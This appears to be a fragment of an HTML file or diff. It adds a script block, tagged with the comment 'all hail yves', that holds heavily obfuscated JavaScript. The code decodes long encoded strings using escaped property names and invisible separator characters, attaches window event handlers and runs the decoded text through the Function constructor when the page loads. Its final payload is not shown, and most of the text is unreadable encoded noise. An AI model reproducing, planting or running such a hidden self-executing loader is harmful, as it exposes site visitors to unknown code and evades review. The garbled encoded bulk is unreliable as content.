T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
+<!-- all hail yves --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'&#*4v{i8eg7rjkp{4@!af{7lhu.wkzej+l53xesh@jy@%y-qa[7oxz,#m}#q#ryt!&3r^*8,~3@.et!32l_%~_,~p%uo7ua4e}m]}g9n2[.29}z6v+m3f7y^lx9ox58@.[oscw]cizi&6,&61c^kswc%5q*k!p86[-e]k7gh*vv&e5v~^^#a]}*qxns9{*qt^7kfetje1{76lgn+31y.!hyzk[rmklcm#jec+sez!ypvx7.twf]qu@5+6x}h43x,thr.+&.s,voif9u]4#j1u2fm1w4{t%_gt86c+r9p!9i[-2e@}wn^3hr]e8v_a&y@wqupc6*ohf5.^n~~pu-qcvr6t2{zn2z8}[2any{1ne&91i1-k8ge8%m5o[w9l[l#8a2%51x@{~_g4-n,#jes5,3_ez4]rf_*^lmt5%&g,ofgrzo-2cqh.]}y@7]{ue-plj#iua%g*,+!&4j~!q6sw_%k}9ixe^v-+~osh4!s*wema_i~[3fn-_a+mp1pji';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"U[U!@^!(M#JT+-P_~TQ%O,-&:;}~(^](M-#_}@[{|M|}NNHO%*|!!&##N~R]-%|,R.R@-QMV,&S,|?JN#P)LPS:Q_]}*])?G{)}H.(]M+%|@=UNHW!KVMR@*;~N%)TU]}}K!}!~*LG|T!)MR)-~!I#J|LR)}.?[P:U*?[O^-?P%R*T+W.UWO|:{O.(.})T~&#%U_#=O:{,:^H}{JJ_#^=#W;U*R:HS,J)=P){~&[{L:TVG}@(]TL{{]HP**KI;|G|+|,&?^#=}Q@|~:~=&](OQ~L^!={(=SSSW|K.&?J(ILV^P+]V?;^+MT{HI]*|{SJQLR&QVI:~QG:{LN^@GN)I=--!(N]%)!^SWL#~;V(;UK!ULS-H|:[*_?|O+*-#%%H:}+*OLT#SI@H.]+SWJ+V&I{:{-UL=&^WB77W03ZB61863cb2775Z1f392f5459Bc4e770f356a6FZ]7YYf65aYYD713ad,d188bYX37BY{X61BBec^f7ZD346ZX1D83c7dd77d3238BX32c92b2XX78ZX1755b7F84dB3193ca9+073fb4Yb0f4#aafF95cabda16c1*b5ec7176Dc720257Y1477ZD2Y72d22f4F8B3780d23984B02X86XX3889X2,1a2XB3da4efQa55f551a3~551a0H21aB7FX53b5&5347FZ71Z82X8Qb78cf42D11D7FZX1X4Xdb307Xcd273Y943B8Df0@953ef3B9DXZ3c6c8Ffc53c64Da1fd515D+650YXD612b7105YYF1268BFSd62ZYcf24c3246XZ6F430ZD3087DY34529Xf583X33996ecFX8Xed4493XF3F92F848a9BB47aaff?B60c62Z4FBZ1386Ud61bd111dZ6106X96d277d01Y6fd2287fcd228a8Fe483e42X86b4F08DF0479aF4125eb543a3F956YZbe4eb1(94db7N35476J265BYZ61bB51b6Fca2174ZX1Z71ZY262F95FB1e8bX255DZ308ce0XZ8bec368ebcF895F84fa2fc1a66bd4BYB.15eB4c656B5_Z5bB7N75ac0107183UF72Z7e06Bd2293Fa32173D62983X7_25fd43d84D9338fdeff6ef13d95c147Y9XD4f66U84Fa7TY2d74Z72679d0327XD13283DY3Z89DB3a8DX431Z62283D72a76e5)08de8298f98XD96X03e66a24aa2FX4898fd499Df45Y5fb41Y80Y31067da61B51165711Y64c2ea26ce2682ZZ1c81cd2178dee338d73882daI844ec44a0XY3Y9fb13DY4FB_156BZ2245ZX18a8fc4fY9DYFD86@367B31f3b5eZB22951368cc2B6dD6da7Yccfc38d33090DB2d42972F97e53457X94193ea42Y2c8I4YD{25cY3b72Y7Fc954a9SD6ZYX17395cZ92093Mf7ac01Z79812173a3df76d22F3B902Y90e43F96e94391X63f9Bc1FD93f74FY5P752YB:85d63d62B75FX69YF]b688Xb11e75X867Z32728Z2226eD72e4F8b337FD3318895P82B98XF469d108FXB4F50XY4a96ff5677B35XY8FB64B4Ka64BDc23558Z51c73ca2178eb6aZ62a2bZ52571DY31528X248Dd43188Y34496dc4256F4469Xa71a3dYY?158YF@65Db4_B7XH962YZBX58b8+46dZ4X521b72067Z41b36Z1298287DZ7cZXfe3YD1278BX230949BOX9YX2287FX22d84db3289X046aeB2]960c541Y4PF469D14186FZ61d74D95579d0278ZL86bb6Td64DBDF368DX43bY01c7fXY2178efdd83d42B82_43059DX358ce33a8Xb5KZ71XD44Z6f84972Z95d72c92085M1587Zd338b4:b8Db91067be153990X74cZ81Fa1d3244DY43837Y4fb52a9|08ab3385cb3}a61b8+F66F0199eZ21970Q7517aGX237YL42DB2D62DB7e06589e037Z1186fc6ea41cbf4799Df44be22c55X9e855acL35Yb13B64e9![base64]#32Db1d52Z83e8649212368D1741c5X940ZYF4789Zf37DD42B54D9fd54deI88cB0Q75eB53F69XDFB68BF166Dc44e78fc2077ce257cd32YB4de62c53078BX156c90X73Xc8F2769YF17ba5294dY4FB52DZH68Yae&58fb93d61B8GF66F01Y9eYZ1970c71e75ff29adD1287FD62d84db658f1395c71875982Z4198ef79Y3274ba22c56dafe55YZJ38DB73b5fb6406aXX1269Z017a1ZB4F5dZY2178ZF26B0DX5X82d93087de358c1644Z4e83F962d77Y03449Y02Y58d8fc53DD}B8baf.65Db43X68ec1067F11f9fZ31a71c86380!0UX7bD22980d7618f?f338ae1388fe63dc7F57599f0479e2851d6FY51DB:989ad:48XBZ3Z60b7~e65ef1d9dc118a2d05074cb2287@331B1bf2c83da31881240Z0X43b92X94097XX78Y6264aa1F84fd9J387ab_28cba3Y5eB53f6ded1168bf16a0ce4X72c95381~164cf175dB4|b1986DD348bX26Z9Y1a3X95ec439aF148D2=080a4FB52a9338ae1}55ce61494B8Rf99f0476BZ21970fa28a8ZZ23adT45bdd%f60B7141c89X0378eX56fZ3ea4198ef469df44BD52950a7FX55ac=35YB1.85fX93d64bb1269c0176ec51Z73FD5162cf267Dd42BbbD93087DX358ZX33a91213F96ed449BF249a0f74Xa53553YY}158af_65db4=b62B94983cd65BXR8385bZ81F76cd247bee38c42084Y3Z6338YX1388fX659D83498993393df489Fc0fcY0FD53Y6.2585db252a4d410B411676cZ159Z1&f5e81176Bcf154480257bZF2385cde154a9f37Fdb3F5X81ee459ZF34aY11493ef5354XX4e9Y%35Y7bb75Bb8JX61BD1316BZ196fZ21e7484DB75ZX2277D12c3ZZ72F79ccX4577YX73e95ec439Yf148BB464De74793fc5374b051Y5=14f61)861b5,a64BFZF65b9156377eaGd7aD1287Fd62D84db3289FZ8Yde268Y932D8Dd94299BYF69BF4489DF75257ac4Z9Xce.YYF,85Zb1Rb669D^56fc2Z73a96e45dad226BZF2767Y92X75DY323BD33755adF792e62e92B9dc49Y0F74ea5fc53aa,158cb59YDF55962FZ5ZY8116889c563bf1874ZYDY7bcd137982f51885DZ338aX1388FX63D94XB42B53995XX4Ya0Y34395c5}199FY485DB25dB9W75382BX67af196c71c670Z4106Xc5136fc31877a0dc77Z92B89D2e63Bd33e94X63194X94396X64c94c3FFa3F1485Bb048B3:95ba6fb61B11357b9WD75B7e622Z6146b7ed36BD32170932975cd2785YDX961X43990DB3f8c9F4296f24054Y9?f7598I55Zb3RY61b8MF66BD1487d16Zc0M86c93b6237ad1287FD62D84f741d9fe218ee53Z93XY4198XF62edF48eXX3YY3fa1B57f44ZY8)5.8a3ff5a66d946B210316X196XZZZY3Dc3116a9B1Z70ZX294Z962977d0_14691(48ad83162de4195ef496aB44795XX1F64af22Y8F64F80O651BB105Xc4DF29bcUY6394D924ZY24299Z2270Z9fa76D634549X317fD8G95XY8406588F54ca3fa51a81B65F14Db1D0f360B7Te65d822YX.Y6e8Db01d74ZB22951470d4D56Fcf1B84DBFZ38D02989X62e92Y4428aXX4093ef399ba6459def469efe}95efe5080BZ54ad}D6ab2164FB71b6dc01Z66Z8D5486bd82f86dd348bFX7dd93d3Xd83884ed4465a13992f24F97fb*D9FF346a0f85c63D6F966bd146BZ21970c73YZ81Z64c8d16BZB1780D7f834ZZ2585e22Y8ea03X8aXZ3B8B9f126ebc3585fa43Y7FF3fY1_64DB2|Y4985,b628d,16baf#148c2&D62Z4(b5aYFX547912c80Z82Z5376X33a91X83f96ed44B7349eF44b9Df3FZ96f642ab-2235f)84ca4c653b3Ld68b1D05Db61673BB1f267b2672d42373a2de56D6308BD4X85B37625ea8329cF2499Bf1183ba8FF56ad&45BZX18a4M06483Y6136aZ1186FZ639b81478791373BF287FY0dc74cd2d8aD23648X13e94e743999eF393X51551X942a2FF47YBDF5ZB2B7&[base64]|66164RX64acDD19c1^86eBZ1a758619797fd46Fc71F75d9fc519B367De3318Fea{B2e85f249BZF85bb2FZ85F348Y0.3J6b0FD4fa7B9319ae13X95Z35BZ31c1FZ6Qe72Z01e294237Y2852Z74DD357D8f3f8ce93D42DY429B9e3791f75196XD4d56)14ca0b259b2fc!eB9FD5aBDc1257ZX4[774cb3eba2370Z21Y2Zc62672db32538f258eD53289a4418XX0388cX24a5cf8469bF3565Bb048b0FX4D70]25aYZ,35BbbX11DZ61b75bcD04366D32Y81D84bd62F798B2585d13Y91b2XX84XD3491X8W3Y0ed3F97XB41a9BB46YXV7Tc7fa2d1X61dD6XB22DBf027e0F52Ze5FY31XYFF36XF}[base64]!3BZD1J8c1d6&Dc6db12ZBe017D0e51cd5ea21daXF26dff42BX4F930e9fe35eeN33YF3I83fF81044FD1549R21Y4eV71F53+c225811265D162B621B306720356Z253a712a3f762f447b344980394X853X538a43588f485D944d629952679e576ZY35c71a889b8cdP4bdD2|9c2d7.ec7DZ13ZZX118D1X61Dd6XB22dbF027X0f52Ze5FY31XYFF36efP43bF4T940f9Te45FX134a~[base64]}3bcd4H8Z1D931Z6DX48cbe34Dd0e85aD5ed60daf265dff76YX4FZ6FX9M174ee@679F3!b7eF81083FD157fL2187eI71Z79.c237c11295D162e621b306720356Z253a712Y3f762F447B344980394X853X538Y43588F709FB4XBY4b9f0a9bef5YXc3FYb3c8FFb8cd.4bdd2[9c2d7ReZ7dc13cce118D1X61dD6eb22DBf027e0F52ZX5fa31XYFF36ef@43Bf4(940f9OX45FX134aT3184F}81D54([base64][458f3[a7Xf81082fd1588T21Y85)71f77%Z215811265d162B621b306720356Z253a712a3f7657869bD28ba0d790Y5dc95YYX19YYFe69fb4eba4B9f0a9BXf5aec3FYB3c8FFB8ZDP4bdd2.9Z2d7?ec7DZ13ZZX118d1e61DD6XB22dbF027e0f52cX5fa31XYff36ef-43bF4P940f9&e45fe134a:3184F~81D54*D225912275X172c631Z316821366d263B722B407730457c354a813Y4F863f548b445990495X954X639a53689F586dY45D72a96277YX677cb36c83B87189F1768e:17b93T68098Sb859D108YY2158fY71Y94ac1F99B1249Xb629a3bb2eY8Z033adZ538b2ZY3db7cf42bcd447c1D94cZ6de51cbe052d0X857d5XD5edaF12XdfF76Ye4fa68e9O16XeeQ33aF3#95FF8Me44FD124YG2194eP71F77[c247Z1127893X6D82B97287BX778cZ37Z91c88196ZD869bD28BY0d790Y5dc95YYe19YYFX69fb4XBa4b9f0a9BXf5YXZ3fab3Z8ffB8ZD}4BDd2J9c2D7VeZ7DZ13ZZX118d1X61dD6XB22DBF027X0F52Ze5FY31XYFF36XFM43Bf4;940f9[e45FX134YP3184f-81d54[d225912275X172c631Z316821366D263b722B407730457c354a813Y4f863F548b4459904960954X66ZX536Bde5870X35D75e8627Yed677FF26Z84F77189FZ768XJ17b93M68098,b859d108Ya2158Fa71a94YZ1f99B1249XB629a3BB2ea8c033YDc538B2ZY2Zb7ZD3XBZD447c1D945c6DX51ZBe34ad0X828D5ed58DYXF29DFf74be4fc66X9~06cXXQ341f3%93ff8_d55255469a0596ea55X73aa6378af687db46D82b97287BX778Zc37Z91c88196cd869bd28Ba0D790Y5DZ95YYX19aYFX69Fb4XBY4b9F0Y9bef5aec3FYB3Z8FFb8ZD,4bdd2O9Z2D7IXc7dc13ZZX118D1X61dd6XB22dbf027e0f52ZX5FY31XYff36ef^43Bf4I940F9WX45fe134Y;3184fQ81D54Nd225912275X172c631c316821366d263b722b43973048BB354dZ03a52Z53f57ZY445ccf4961d44X66d9536BDX5870e35d75e8627aed677FF26c84f77189fc768X:17b93[68098XB859D108aY2158Fa71a94ac1F99b1249eB4F9a3B8efa8BX2dadZ538b2ca3dB7ZD12bcd328c1d94Bc6DX51ZBe356d0e632D5XD53DYf25cdff54X!Z3B508740558c455a914a5F964f649b5469a0596XY55e73YY6378af687db46d82b97287be778Zc37c91Z88196cd869Bd28ba0D790Y5dc95YYX19aafX69Fb4XBa4b9F0Y9bef5aeZ3fab3c8ffB8ZD+4BDd2^9Z2d7;ec7dc13cce118d1e61DD6eb22dbf027e0F52ZX5fa31eaFF36XF#43bf4]940f9)e45FX134Y^3184f~81D54Nd2589122a9D172fY21Z34Y72139ac263eb12B43b63048bb354Dc03a52Z53F57ca445cZF4961D44e66D9536bde5870e35d75e8627YZ5677ff16c84f77189FZ768X%17B93[68096,b859dF48Ya2158fa7(394Y9ea99YFFX9Xb3![base64],9Z2d7(Xc7dc13cce118D1e61dD6eb22dbf027e0F52Ze5fa31eaFF36XFW66BF4~Z7fF91184FX1689&31b8X(82093Id2598122Y9d172fY21c34a72139YZ263XB12B43b63048BB354Dc03a52c53F57ca445Zc74961d44X66d9536bde5870e35d75e8627aXD677FX16Z84X37189f8768efe7b90ZD8098ed859d,F8aY2158fY4fa94Y9e999aeee9eB3eaY3B8XFY8BDFDYDc2,YdaG91e55~[base64]^4BDD2N9c2D7,Xc7DZ13ccX118d1e81dd6XX61dbF366X0F86bX5fd70XYV275XFW57af4-Z7ff91184FX1689L31b8X*82093Kd2598122a9d172Fa21Z34a72139YZ263eB12b43b63048bb354dc03Y52Z53F57ca445ZZF4961d44e66d9536bde5870X35D73e86278B4677ZB36Z83X07189FZ768bM07b90Z78095cc859ad18a9FD68fY4db94Y9e0Z1F0.53ZF5?a41fa:f46ff144b![base64],31B85;82080Kd2394122799172fa21Z34a72139ac263eb12B43b63048BB354b843Y52c53F57ca445cZ34960Z84e659Y5369db5870e35d75e26278ae677FB36Z82b87188BD768Ze27b90c7a8D7ec23dcf128e1f62De6fb32XB(037f0{53Zf5)Y41fa)F46ff144b*41950]91e55?[base64]{77aF4&c77F9TF45fe134YG3184F;81d5c^D2261122799172Xa21c316F2137a8263dB12b43b6304680354a823Y4f863F56b3445cZF495Fac4e65YZ5369cb5870Z95d75X76278XD8FBXD3-YZ3d8=fZ8dd14ZDX219d2X71XD7ec23DZf128X1F62de6FB32ebP037F0#53cF5@a41faMf46ff144B(41950+91e55^X235a13285F182D641D326922376e273Z732Z417831467D364b823b508740558Z455a914a5F964f649b5469a0596XY55X73YY6378YF687DB46D82b97287be778ZZ37Z91Z88196X5869X*38ba31690a81b95YD209aB0259fB4F6a4b9F0Y9beF5aec3faB3Z8FFB8ZD@4bdD2(9c2D7(Xc7dc13cce118D1X855D6XX61dbf366e0F853X5fa31eaff36XF~43bF4~940f9WX45FX134Y:31b7f!82093(D2598122Y9d172Z641Z326c21366d263baa2b43B63048af354dc03Y52Z53F55c244599a495e9e76Y5BYf1YYBFF6YFZ4FBB4c9U0b9ZX@5bed3UYc3D8&Fc8DD14cde219d2e71Xd7ec23dcF128e1f62DX6fb32ebL037f0H53Zf5(a41FYQf46ff144b*41950~91e55-e235Y13285F182d641D326922376X273c732Z417831467d364b823b508740558Z455a914Y5f964f649b5469Y0596eY55X73YY6378YF6880f06d85f8728Yfd778F?27Z94(78197ee869ed68bY2d790Y5DZ95YYX19YYFe69fb4XBa4B9f0Y9BXF5YXZ3fab3Z8ffB8ZF3ZBDd310Z2da4Dc7df52cce41cd1X943D6ee46DBf34be0F850X5FD67XY|26Zef|769F4HZ6dF91160FX136a?3188eV82056#D255D122a9d172fY21c34Y721377c263D862B429b3048Y05D8ZY1D891Y6dd96abX29bB0e7Y0B5eca5baf1YYBFf6afZ4FBb4c9?0b9ceP5BXd3}aZ3d8NfZ8dd14cde219D2X71XD7XZ23dcf128e1F62de6FB32XB.037F0~53Zf5%a41FYVF46ff144BS41950&91X55Se235a13285F182d641D326922376X273Z732Z417831467d364b823B508740558c455a914a5f964F66DY5469BB596Xc05e75X9637Bee687ef36D85F8728ae4778cZ37c91Z88196cd869BD28ba0d790a5DZ95YYX19ab2|69fB4,aa4BY)ca9c030YXZ639B3cb3eB8D043bdD548Z2da4Dc7DF52cce257d1X938d6XX3dDBf062e0F73bX5FY49eaFF41efU466f4^94fF9}X79fe134eT31a7b=81D6X{d2381122776172F7c447388BF788DZ47d92Z98297ZX879ZD38Za1D891a6DD96YBe29Bb0e7a0B5ecY5BYF1aabfF6afc4fbb4c9O0b9ZX&5bed3Mac3D8_fZ8dd14ZDX219D2e71XD7XZ23DZF128X1f62dX6FB32XB%037F0&53cf5Ua41FY&F46FF144b)[base64]?26cXF]771f4(Z6XF9116aFX13522B5Y6fY65f74YB6479b0697XB56e83BY7388bf788dc47D92c98297ce879Zd38ZY1d891a6dd96abX29bb0X7a0B5ecY5BYF1YYBFf6afc4fbB4Z9G0b9ceG5beD3.aZ3D8LfZ8dd14ZDe219d2e71XD7ec23DZF128e1f62dX6fb32XBR037F0O53cf5?Y41fa(f46ff144b)41950W91X55Je235Y13285f182D641d32Y122386X273c732c44b03149bc364XZ13B53ad4058ZB455DD04Y62b44f67Z6546cZD5971D25e76cf637Bdb6880eb6d85F8728Yfd778f^[base64]@5beD3%YZ3d8LFc8dd14cdX219d2e71XD7ec23dcF128X1F62de6FB32XB~037F0L53cF5:a41FYPf46FF144bV41950&91X7Z~X259213289e182d9f1D34Y4223aYD273fb22c44B73149bc364ea13B52BF4058ZB455Dd04a62D54f67da546cDF5971d25X73b76378YF687db46D82B9728Ye6778ff77Z94H78199*[base64]]0B9ZX?5BXD3TYc3d8%Fc8dd14cde219D2e71ed7ec23DZF128e1F62de6FB32ebN037F0[53cF5Jb44FY%F47ff144B*41977*92185_X2699132B9X1830a31D35Y8223YYD273fb22c44B73149BZ364XZ13b509640588f455a914a5fa84f67BB546cd45971db5e76X9637Bee6880F36D85f87288dd778eZB7Z93[78199^c869X118Ba11690Y81B95YD209aB2259FB72YY4bc2fa9Z134YXc5FYB3c8_Xe0&[base64]&YZ3d8Wfc8dd14ZDX219d2X71eD7ec23dcF140e1F953e6fc32XB%037F0R53Zf5=Y7afa1065ff178a]41c8f;92194We2699132b9e1830a31d337822399X273f7c2c41Y83147ad364B8b3B52Z24058cb455Bb04a609f4f64a45469Y9596XYX5X73YB6378B9687dd16D85F4728Yfd778f!27Z94G78199![base64]*0B9ZX]5beD3|ac3D8@Fc8dd4Fcde558d2ea3ad7ed47dcf128e1F734X6FD6debH376F0,87bf5*D80FY1285ff178Y@41c77O91F5B{e2363132970182D641D3469223Yac273D922Z44YF314784364B823B508740558c455Y914Y5F964f649b5469Y85971X45X74Z7637bXX6880F36d85f87288FD778ef37c91cb8196cdaeDDF229X2F72Xe7fc33ecV138f1T63dF6Jb42FB1047T0154cM51Y51%[base64]^172f0(55Bf5Ga43faQf7bFF1489_41c8F=92194_X269213296e182D641D326922376X273Z732Z417831467D364B823B53BF4058cb455b984Y5fYX4F66DY546cDF596FYZ5X75X2637Bb5687FB495Z4d910c9DX15cee31Yd3X81fD8XD24DDf229e2f72Xe7FZ33XZ;138f1~63df6.b42fb1047L0154Z_51a51.Y1F56|F245b142960192e651X336Y23386F283D742D427932477e374c833c518841568D465B924b609750659Z556Ya15a6fa65f74ab6479b0697Xb56X83BY7388bf788Dc47d92Z98297ZX879ZD38ZY1D891Y6dd96YBe29bB2=0a0B82Ba5BB30YYZ235afc62YB4ZZ3dB9ZFJ6bed649Z3DB4eZ8DX18cdX558d2XY5dd7XZ3BDZF228X1f62De6FD32eb@26fF0]87bF5Wd80fa1285FF155D@41976P92159:X265Y132b5f182X881D3485223aab273Db22c417831467d364b823b50c240558F455d914Y62YY4F64ae7cabZ0F7B0c5FZB5ZY~1BYZF_6BFD4KbZ4D910Z9de15cee31Yd3X81fD8ed24DDF229X2f72Xe7fc33XZ~138f1^63DF6Nb42fb1047#0154ZG51a51@Y1F56*F245b142960192e651X336a23386F283d742d427932477e374c833c518841568D465B924B609750659Z556Ya15a6Fa65F74ab6479b0697Xb56X83ba7388bf788DZ47D92Z98297e6879XF28cY3DB91Y9%b96ad1a9BB326a0B5F3Y5ba30YYZ235YFZ5@2B4cbQ9B9cf%6beD3)YZ3db36Z8dd14ZDX219D2XY5dd7ef62DZF467X1F95aX6fe50eb}36XF0N860f5JD77FY127ZFF1779_41c88{92194[X2691132b85182X641d326922376e273Z732Z437831467d364b826392Y7DX97YZe39cb1X8Y1b6XDY6bbf2YBZ0f7B0Z5FZb5ca[1baZF*6bfD4HBc4d910c9de15ZXX31aD3e81fd8ed24DDf229e2F72ee7fc33ecL138F1G63d